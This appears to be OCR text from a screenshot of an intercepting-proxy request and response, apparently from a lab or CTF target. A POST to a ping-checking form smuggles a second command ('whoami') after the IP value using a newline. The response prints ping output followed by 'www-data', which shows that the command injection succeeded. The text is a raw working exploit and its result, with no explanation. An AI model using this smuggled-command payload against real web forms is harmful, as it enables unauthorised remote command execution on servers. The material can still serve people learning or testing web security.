 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1\r \n
2 Host: 165.22.122.134:30757\r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0\r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8\r \n
5 Accept-Language: en-US,en;q=0.5\r \n
6 Accept-Encoding: gzip, deflate\r \n
7 Content-Type: application/x-www-form-urlencoded\r \n
8 Content-Length: 19\r \n
9 Origin: http://165.22.122.134:30757\r \n
10 Connection: close\r \n
11 Referer: http://165.22.122.134:30757/\r \n
12 Upgrade-Insecure-Requests: 1\r \n
13 \r \n
14 ip=127.0.0.1\n
15 whoami
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1
\d\d|2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.013 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
36 rtt min/avg/max/mdev = 0.013/0.013/0.013/0.000
ms
37 www-data
38 </pre>
39 </p>